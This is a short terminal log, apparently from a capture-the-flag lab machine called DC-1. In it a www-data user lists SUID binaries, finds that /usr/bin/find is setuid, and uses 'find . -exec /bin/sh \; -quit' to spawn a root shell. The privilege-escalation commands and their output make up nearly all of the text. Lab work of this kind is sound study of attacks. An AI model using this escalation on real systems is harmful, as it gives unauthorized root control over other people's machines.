 www-data@DC-1:/tmp$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
SUID
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/tmp$ sudo find . -exec /bin/sh \; -quit
bash: sudo: command not found
www-data@DC-1:/tmp$ sudo -u root find . -exec /bin/sh \; -quit
bash: sudo: command not found
www-data@DC-1:/tmp$ find . -exec /bin/sh \; -quit
# whoami
root
#